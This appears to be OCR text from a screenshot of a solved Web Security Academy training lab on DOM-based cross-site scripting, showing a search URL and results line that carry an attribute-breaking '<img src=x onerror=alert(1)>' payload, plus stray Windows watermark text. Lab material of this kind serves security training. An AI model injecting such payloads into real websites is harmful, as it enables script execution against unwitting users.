 0aa8001b03aa7d8d80ac036a006100a2.web-security-academy.net/?search=abcd1234"><img%20src=x%20onerror=alert(1)>
jo
0aa8001b03aa7d8d80ac036a006100a2.web-security-
academy.net diz
1
OK
Web Security
Academy
DOM XSS in
location.s
Back to lab descrip
LAB Solved
Home
0 search results for 'abcd1234"><img src=x
onerror=alert(1)>'
Search the blog... Search
">
< Back to Blog
Ativar o Windows
Acesse Configurações para ativar o Windows.